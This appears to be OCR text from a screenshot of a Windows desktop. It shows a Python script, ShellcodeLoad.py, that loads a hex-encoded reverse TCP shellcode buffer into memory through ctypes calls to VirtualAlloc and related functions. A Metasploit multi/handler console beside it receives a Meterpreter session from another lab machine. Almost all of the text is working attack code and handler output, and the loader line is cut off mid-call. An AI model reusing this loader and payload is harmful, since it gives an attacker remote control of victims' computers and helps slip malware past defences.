 回收站
此电脑
1
Shellcod
python-3
PyInstalle
dist
build
ShellcodeLoad.py - C:\Users\reader-l\Desktop\ShellcodeLoad.py (3.6.4)
File Edit Format Run Options Window Help
import ctypes
VirtualAlloc = ctypes.windll.kernel32.VirtualAlloc
RtlMoveMemory = ctypes.windll.kernel32.RtlMoveMemory
CreateThread = ctypes.windll.kernel32.CreateThread
WaitForSingleObject = ctypes.windll.kernel32.WaitForSingleObject
buf =  b""
buf += b"\xfc\xe8\x8f\x00\x00\x00\x60\x89\xe5\x31\xd2\x64\x8b"
buf += b"\x52\x30\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x31\xff"
buf += b"\x0f\xb7\x4a\x26\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20"
buf += b"\xc1\xcf\x0d\x01\xc7\x49\x75\xef\x52\x57\x8b\x52\x10"
buf += b"\x8b\x42\x3c\x01\xd0\x8b\x40\x78\x85\xc0\x74\x4c\x01"
buf += b"\xd0\x8b\x58\x20\x8b\x48\x18\x50\x01\xd3\x85\xc9\x74"
buf += b"\x3c\x49\x31\xff\x8b\x34\x8b\x01\xd6\x31\xc0\xac\xc1"
buf += b"\xcf\x0d\x01\xc7\x38\xe0\x75\xf4\x03\x7d\xf8\x3b\x7d"
buf += b"\x24\x75\xe0\x58\x8b\x58\x24\x01\xd3\x66\x8b\x0c\x4b"
buf += b"\x8b\x58\x1c\x01\xd3\x8b\x04\x8b\x01\xd0\x89\x44\x24"
buf += b"\x24\x5b\x5b\x61\x59\x5a\x51\xff\xe0\x58\x5f\x5a\x8b"
buf += b"\x12\xe9\x80\xff\xff\xff\x5d\x68\x33\x32\x00\x00\x68"
buf += b"\x77\x73\x32\x5f\x54\x68\x4c\x77\x26\x07\x89\xe8\xff"
buf += b"\xd0\xb8\x90\x01\x00\x00\x29\xc4\x54\x50\x68\x29\x80"
buf += b"\x6b\x00\xff\xd5\x6a\x0a\x68\xc0\xa8\xc7\xf6\x68\x02"
buf += b"\x00\x11\x5c\x89\xe6\x50\x50\x50\x50\x40\x50\x40\x50"
buf += b"\x68\xea\x0f\xdf\xe0\xff\xd5\x97\x6a\x10\x56\x57\x68"
buf += b"\x99\xa5\x74\x61\xff\xd5\x85\xc0\x74\x0a\xff\x4e\x08"
buf += b"\x75\xec\xe8\x67\x00\x00\x00\x6a\x00\x6a\x04\x56\x57"
buf += b"\x68\x02\xd9\xc8\x5f\xff\xd5\x83\xf8\x00\x7e\x36\x8b"
buf += b"\x36\x6a\x40\x68\x00\x10\x00\x00\x56\x6a\x00\x68\x58"
buf += b"\xa4\x53\xe5\xff\xd5\x93\x53\x6a\x00\x56\x53\x57\x68"
buf += b"\x02\xd9\xc8\x5f\xff\xd5\x83\xf8\x00\x7d\x28\x58\x68"
buf += b"\x00\x40\x00\x00\x6a\x00\x50\x68\x0b\x2f\x0f\x30\xff"
buf += b"\xd5\x57\x68\x75\x6e\x4d\x61\xff\xd5\x5e\x5e\xff\x0c"
buf += b"\x24\x0f\x85\x70\xff\xff\xff\xe9\x9b\xff\xff\xff\x01"
buf += b"\xc3\x29\xc6\x75\xc1\xc3\xbb\xf0\xb5\xa2\x56\x6a\x00"
buf += b"\x53\xff\xd5"
shellcode = bytearray(buf)
VirtualAlloc.restype = ctypes.c_void_p  # 重载函数返回类型为void
p = VirtualAlloc(ctypes.c_int(0), ctypes.c_int(len(shellcode)), 0x3000, 0x000000
Ln: 9 Col: 47
*Python 3.6.4 Shell*
File Edit Shell Debug Options Window Help
Python 3.6.4 (v3.6.4:d48eceb, Dec 19 2017, 06:04:45) [MSC v.1900 32 bit (Intel)]
on win32
Ln: 5 Col: 0
$_ reader-l@reader-l-PC: ~ × reader-l@reader-l-PC: ~ +
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process,
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > set lhost 192.168.199.246
lhost => 192.168.199.246
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.199.246:4444
[*] Sending stage (175174 bytes) to 192.168.199.122
[*] Meterpreter session 1 opened (192.168.199.246:4444 -> 192.168.199.122:49742) at 2021-03
meterpreter >
中
18:30
2021/3/18
2
use pointer inside or press Ctrl+G.